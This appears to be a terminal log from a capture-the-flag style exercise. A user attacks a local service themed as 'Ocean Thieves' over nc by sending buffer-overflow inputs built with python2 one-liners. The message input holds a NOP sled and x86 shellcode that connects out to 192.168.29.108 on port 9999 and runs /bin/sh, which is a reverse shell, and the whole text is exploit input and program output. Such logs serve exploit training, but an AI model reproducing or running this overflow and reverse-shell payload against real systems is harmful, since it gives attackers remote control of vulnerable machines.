 shank@ubuntu:~$ nc 127.0.0.1 65000
Welcome Community of Ocean Thieves. Do share any intel over here.
But of course there will be a password to get access. We need to make sure it's really you keke!!
Password: $(python2 -c "print 'A'*42 + '\x10\x87\x04\x08'") key
Key: $(python2 -c "print 'A'*22 + '\x76\x86\x04\x08'")
Message: $(python2 -c 'print "\x90" * 102 + "\x6a\x66\x58\x6a\x01\x5b\x31\xd2\x52\x53\x6a\x02\x89\xe1\xcd\x80\x92\xb0\x66\x68\xc0\xa8\x1d\x6c\x66\x68\x27\x0f\x43\x66\x53\x89
43\xcd\x80\x6a\x02\x59\x87\xda\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x41\x89\xca\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" + "A"*40 + "\x98\xdb\xff\xff"')
Access Denied
Taking Key value...
Not Valid Key
Welcome Community of Ocean Thieves!!
0xffffdb78
The Royal Thieves Community will soon view your message